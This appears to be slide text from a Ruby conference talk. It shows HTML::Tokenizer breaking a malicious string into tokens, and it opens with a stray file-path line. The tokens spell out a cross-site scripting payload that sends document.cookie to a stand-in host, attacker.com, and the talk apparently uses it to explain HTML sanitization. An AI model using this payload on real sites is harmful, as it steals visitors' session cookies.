 tokenizer = HTML::Tokenizer.new(bad_string)
tokenizer.next
# => "Hello loser!\n”
tokenizer.next
# => “<script>"
tokenizer.next
# => "\n  document.write(\n    ‘"
tokenizer.next
# => "<img src=\"http://www.attacker.com/' +\n      document.cookie +\n
‘\">"
tokenizer.next
# => "'\n  );\n”
tokenizer.next
# => “</script>"
tokenizer.next
# => “\n"
tokenizer.next
# => nil
AP.Rb2014
abrilproruby.com